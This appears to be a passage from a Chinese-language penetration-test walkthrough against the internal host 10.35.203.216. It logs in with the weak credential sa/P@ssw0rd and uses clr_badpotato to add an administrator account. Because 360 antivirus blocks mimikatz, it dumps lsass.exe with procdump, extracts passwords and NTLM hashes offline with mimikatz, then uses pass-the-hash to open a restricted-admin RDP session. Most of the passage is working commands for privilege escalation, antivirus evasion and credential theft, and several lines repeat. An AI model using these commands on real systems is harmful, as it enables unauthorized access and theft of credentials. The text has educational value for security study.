



目标二:10.35.203.216 数据库弱口令

10.35.203.216 sa/P@ssw0rd

使用数据库利用工具添加用户



clr_badpotato net user test Pass0822.. /add

clr_badpotato net localgroup Administrators test /add

test/Pass0822..

test/Pass0822..

tasklist 可以看到目标有360

mimikatz上传既被杀,Procdump没被杀

考虑通过Procdump+Mimikatz离线读取lsass.dmp文件

tasklist 可以看到目标有360

mimikatz上传既被杀,Procdump没被杀

考虑通过Procdump+Mimikatz离线读取lsass.dmp文件

Procdump是微软官方发布的工具,所以杀软不会拦截,其可以用来将目标lsass文件导出。下载地址:https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

先用在目标机器上传微软的工具Procdump,导出其lsass.exe:

abapprocdump64.exe -accepteula -ma lsass.exe lsass.dmp

将在目标机器上导出的lsass.dmp下载到本地后,执行mimikatz导出lsass.dmp里面的密码和hash:

abapsekurlsa::minidump 目录\lsass.dmp // 将导出的lsass.dmp载入到mimikatz中 sekurlsa::logonpasswords full // 获取密码



目标hash如下

目标hash如下

3956bb5c470fafdb53f61810e3e6020d

Cmd5解不出来,尝试使用hash传递

abapprivilege::debug sekurlsa::pth /user:administrator /domain:10.35.203.216:13389 /ntlm:3956bb5c470fafdb53f61810e3e6020d "/run:mstsc.exe /restrictedadmin"



遇到了以下麻烦



修改本地计算机下面配置后成功连接目标

修改本地计算机下面配置后成功连接目标

gpedit.msc计算机配置>管理模板>系统>凭据分配>加密Oracle修正

成功连接

成功连接